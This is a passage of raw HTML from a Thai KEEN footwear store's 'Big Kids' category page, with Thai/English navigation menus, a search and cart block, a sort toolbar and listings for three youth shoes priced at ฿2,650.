class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/new_arrival.png" alt="new_arrival" title="" /></div></div></div></div></div></div><div class="st0fwbm mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner st0fwbm-s"><div class="is3eep1 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner is3eep1-s"><p>Best Sellers</p></div></div><div class="lcj6nbe mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner lcj6nbe-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Men/Banner/BESTSELLERS.png" alt="BESTSELLERS" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/kids.html" id="sm_megamenu_53"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">เด็ก</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_2 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn sm_megamenu_actived "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/big-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กโต</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/little-kids.html" ><span class="sm_megamenu_title_lv-4">เด็กเล็ก</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/sandals.html" ><span class="sm_megamenu_title_lv-4">SALE</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/newport-h2.html" ><span class="sm_megamenu_title_lv-4">NEWPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/hyperport-h2.html" ><span class="sm_megamenu_title_lv-4">HYPERPORT H2</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/seacamp-ii-cnx.html" ><span class="sm_megamenu_title_lv-4">SEACAMP II CNX</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/jasper-ii.html" ><span class="sm_megamenu_title_lv-4">JASPER II</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/motozoa-sneaker.html" ><span class="sm_megamenu_title_lv-4">MOTOZOA SNEAKER</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/kids/targhee-iv-low-wp.html" ><span class="sm_megamenu_title_lv-4">TARGHEE IV LOW WP</span></a></div></div></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="jj4yk0s mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner jj4yk0s-s"><div class="inner-content mgz-container"><div class="gv1jiu3 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner gv1jiu3-s"><div class="ih2abo5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ih2abo5-s"><p><span>Kids New Arrivals</span></p></div></div><div class="w2sryoc mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner w2sryoc-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/KIDs_New_arrival.png" alt="KIDs_New_arrival" title="" /></div></div></div></div></div></div><div class="hj04n92 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner hj04n92-s"><div class="ipkskn3 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner ipkskn3-s"><p><span>Best Sellers</span></p></div></div><div class="o1kiet2 mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner o1kiet2-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Kid/Banner/kid_bestsellers.png" alt="kid_bestsellers" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.keenthailand.com/softgoods.html" id="sm_megamenu_38"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">SOFTGOODS</span> </span> </a> <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bags.html" ><span class="sm_megamenu_title_lv-3">กระเป๋า</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/headwear.html" ><span class="sm_megamenu_title_lv-3">หมวก</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/t-shirts.html" ><span class="sm_megamenu_title_lv-3">เสื้อยืด</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/bungee-cord.html" ><span class="sm_megamenu_title_lv-3">BUNGEE CORD</span></a></div></div></div><div data-link="https://www.keenthailand.com/kids/big-kids.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop " href="https://www.keenthailand.com/softgoods/tumblers.html" ><span class="sm_megamenu_title_lv-3">STICKER</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_3 "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div data-link="" class="sm_megamenu_col_6 sm_megamenu_firstcolumn "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title "><div class="sm_megamenu_content"><div class="magezon-builder magezon-builder-preload"><div class="yxgb86v mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner yxgb86v-s"><div class="inner-content mgz-container"><div class="jhmv3o6 mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner jhmv3o6-s"><div class="pf75ssx mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner pf75ssx-s"><p><span>New Arrivals</span></p></div></div><div class="bnxt5sn mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner bnxt5sn-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Bestsellerss.png" alt="Bestsellerss" title="" /></div></div></div></div></div></div><div class="r690fca mgz-element mgz-element-column mgz-col-md-6"><div class="mgz-element-inner r690fca-s"><div class="nuiajp5 mgz-element mgz-child mgz-element-text"><div class="mgz-element-inner nuiajp5-s"><p><span>Best Sellers</span></p></div></div><div class="jtr5bkb mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner jtr5bkb-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.keenthailand.com/media/wysiwyg/Softgoods/Banner/Sale.png" alt="Sale" title="" /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><span class="btn-submobile"></span> </li> <li class="other-toggle sm_megamenu_lv1 sm_megamenu_drop parent "><a class="sm_megamenu_head sm_megamenu_drop " href="https://www.keenthailand.com/promotion.html" id="sm_megamenu_131"><span class="sm_megamenu_icon sm_megamenu_nodesc"><span class="sm_megamenu_title">PROMOTION</span> </span> </a> </ul></div></div></nav></p></div></div></div></div></div></div></div></div>                    </div>
					 <div class="navigation-mobile-container">
                            

<!--COLLAPSE-->

<!--SIDEBAR-->
    <div class="nav-mobile-container sidebar-type">
        <div class="btn-mobile">
            <a id="sidebar-button" class="button-mobile sidebar-nav" title="หมวดหมู่"><i
                        class="fa fa-bars"></i><span class="hidden">หมวดหมู่</span></a>
        </div>

                    <nav id="navigation-mobile" class="navigation-mobile"></nav>
            
        
    </div>

    
                        </div>
                </div> 
                <div class="col-lg-2 col-md-2">
                    <div class="logo-header">
                        <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                            </strong>
            <strong class="logo">
                <a class="logo" href="https://www.keenthailand.com/" title="">
                    <img src="https://www.keenthailand.com/media/logo/default/Screen_Shot_2564-08-24_at_11.21_1logo_1.png"
                         title=""
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>

                    </div>
                </div>

                <div class="col-lg-5 col-md-5">
                    <div class="middle-right-content">
                        <div class="search-cart">
                            <div class="search-wrapper">
<div class="block-content">
    <form class="form minisearch" id="search_mini_form" action="https://www.keenthailand.com/catalogsearch/result/" method="get">
        <div class="field search">
            <div class="control">
                <input id="search"
                       data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.keenthailand.com/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
                       type="text"
                       name="q"
                       onfocus="if(this.value=='Enter keywords to search...') this.value='';"
                       onblur="if(this.value=='') this.value='Enter keywords to search...';"
                       value="Enter keywords to search..."
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.keenthailand.com/catalogsearch/advanced/" data-action="advanced-search">
        การค้นหาขั้นสูง    </a>
</div>

            </div>
        </div>
        <div class="actions">
            <button type="submit" title="ค้นหา" class="btn-search-header">
				<span>ค้นหา</span>
            </button>
        </div>
    </form>
</div>
</div>                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.keenthailand.com/checkout/cart/" data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span>
        <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">฿0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.keenthailand.com/" title="ไปที่หน้าแรก">
                                Home                            </a>
                                            </li>
                                    <li class="item category30">
                                                    <a href="https://www.keenthailand.com/kids.html" title="">
                                เด็กๆ                            </a>
                                            </li>
                                    <li class="item category38">
                                                    <strong>BIG  KIDS</strong>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row row-page"><div class="col-lg-9 col-md-9 order-2 col-right-main"><div class="col-right-content-main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

        <div class="toolbar-top">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.keenthailand.com\/kids\/big-kids.html","formKey":"FXEA0PToSKg09pqv","post":false}}'>
        <div class="filter-mobile-btn">
            <a id="btn-filter" href="javascript:void(0);"><span>กรองข้อมูล</span></a>
        </div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">ดูที่</strong>
                                                <strong title="&#x0E15;&#x0E32;&#x0E23;&#x0E32;&#x0E07;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>ตาราง</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0E23;&#x0E32;&#x0E22;&#x0E01;&#x0E32;&#x0E23;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>รายการ</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            สินค้า <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> ของ <span class="toolbar-number">28</span>    </p>

        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>แสดง</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">ต่อหน้า</span>
</div>
		
		            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">เรียงลำดับตาม</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                ตำแหน่ง            </option>
                    <option value="name"
                                >
                ชื่อสินค้า            </option>
                    <option value="price"
                                >
                ราคา            </option>
            </select>
            <a title="&#x0E15;&#x0E31;&#x0E49;&#x0E07;&#x0E04;&#x0E48;&#x0E32;&#x0E40;&#x0E23;&#x0E35;&#x0E22;&#x0E07;&#x0E08;&#x0E32;&#x0E01;&#x0E21;&#x0E32;&#x0E01;&#x0E44;&#x0E1B;&#x0E19;&#x0E49;&#x0E2D;&#x0E22;"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>ตั้งค่าเรียงจากมากไปน้อย</span>
        </a>
    </div>
        		
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">หน้าเพจ</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">คุณกำลังอ่านหน้าเพจนี้</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/kids/big-kids.html?p=2" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.keenthailand.com/kids/big-kids.html?p=3" class="page">
                            <span class="label">หน้าเพจ</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.keenthailand.com/kids/big-kids.html?p=2"
                       title="&#x0E15;&#x0E48;&#x0E2D;&#x0E44;&#x0E1B;">
                        <span class="label">หน้าเพจ</span>
                        <span>ต่อไป</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
    </div>
            <div class="category-product products wrapper grid products-grid">
        
                    <ol class="products list items product-items row">
                                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-seacamp-ii-cnx-naval-academy-drizzle.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10087">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/y/-/y-1030812_6__1.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;SEACAMP&#x20;II&#x20;CNX&#x20;&#x28;NAVAL&#x20;ACADEMY&#x2F;DRIZZLE&#x29;"/></span>
</span>
<style>.product-image-container-10087 {
    width: 350px;
}
.product-image-container-10087 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-naval-academy-drizzle.html">
                                        Youth SEACAMP II CNX (NAVAL ACADEMY/DRIZZLE)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-seacamp-ii-cnx-naval-academy-drizzle.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10087" data-price-box="product-id-10087">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10087"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1030812" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/10087/" method="post">
                                                    <input type="hidden" name="product" value="10087">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC8xMDA4Ny8~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10087,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10087","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-hyperport-h2-destination-pack.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10566">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/1/0/1031272_youth_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;HYPERPORT&#x20;H2&#x20;&#x28;DESTINATION&#x20;PACK&#x29;"/></span>
</span>
<style>.product-image-container-10566 {
    width: 350px;
}
.product-image-container-10566 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-hyperport-h2-destination-pack.html">
                                        Youth HYPERPORT H2 (DESTINATION PACK)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
            </div>
            
            <a class="action add" href="https://www.keenthailand.com/youth-hyperport-h2-destination-pack.html#review-form">
                เป็นคนแรกที่วิจารณ์สินค้านี้            </a>
        </div>
    </div>
                                <div class="list-swatches-count">
                                                                    </div>
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10566" data-price-box="product-id-10566">


    <span class="normal-price price-config">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10566"                data-price-amount="2650"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿2,650.00</span></span>
        </span>
</span>

</div>                                
                                <div class="product-item-inner">
                                    <div class="product actions product-item-actions" >
                                        <div class="actions-primary" >
                                                                                                                                            <form data-role="tocart-form" data-product-sku="1031272" action="https://www.keenthailand.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~/product/10566/" method="post">
                                                    <input type="hidden" name="product" value="10566">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VhMlZsYm5Sb1lXbHNZVzVrTG1OdmJTOXJhV1J6TDJKcFp5MXJhV1J6TG1oMGJXd34vcHJvZHVjdC8xMDU2Ni8~">
                                                    <input name="form_key" type="hidden" value="FXEA0PToSKg09pqv" />
                                                    <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary">
                                                        <span>เพิ่มในตะกร้า</span>
                                                    </button>
                                                </form>
                                                                                    </div>

                                        <div data-role="add-to-links" class="actions-secondary" >
                                                                                                                                                <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/www.keenthailand.com\/wishlist\/index\/add\/","data":{"product":10566,"uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
                                                        <span>เพิ่มในรายการโปรด</span>
                                                    </a>
                                                                                            
                                                                                                                                            <a href="#" class="action tocompare" title="เปรียบเทียบ" aria-label="เปรียบเทียบ" data-post='{"action":"https:\/\/www.keenthailand.com\/catalog\/product_compare\/add\/","data":{"product":"10566","uenc":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9raWRzL2JpZy1raWRzLmh0bWw~"}}' role="button">
                                                    <span>เปรียบเทียบ</span>
                                                </a>
                                                                                    </div>
                                    </div>
                                                                    </div>

                                <div class="list-swatches">
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                    <li class="item product product-item">
                        <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="image-grid">
                                <a href="https://www.keenthailand.com/youth-jasper-ii-black-iris-magnet.html" class="product photo product-item-photo" tabindex="-1">
                                    <span class="product-image-container product-image-container-10580">
    <span class="product-image-wrapper">
        <img class="product-image-photo "
            

                            src="https://www.keenthailand.com/media/catalog/product/cache/d3a856b37822468df5ffdc274fbe843f/y/o/youth-1026621_6_.jpg"
            
            loading="lazy"
                            max-width="350"
                max-height="350"
                        alt="Youth&#x20;JASPER&#x20;II&#x20;&#x28;BLACK&#x20;IRIS&#x2F;MAGNET&#x29;"/></span>
</span>
<style>.product-image-container-10580 {
    width: 350px;
}
.product-image-container-10580 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                                </a>
                            </div>


                            <!--LABEL PRODUCT-->

                            
                            <div class="label-product list-label">
                                                                
                            </div>
                            <!--END LABEL PRODUCT-->

                            <div class="product details product-item-details">
                                                                <strong class="product name product-item-name">
                                    <a class="product-item-link" href="https://www.keenthailand.com/youth-jasper-ii-black-iris-magnet.html">
                                        Youth JASPER II (BLACK IRIS/MAGNET)                                    </a>
                                </strong>
                                
    <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
        
        	<div class="rating-summary">
            	<div class="rating-result" title="0%">
                	<span style="width:0%">
                    	<span>0%</span>
                    </span>
                </div>
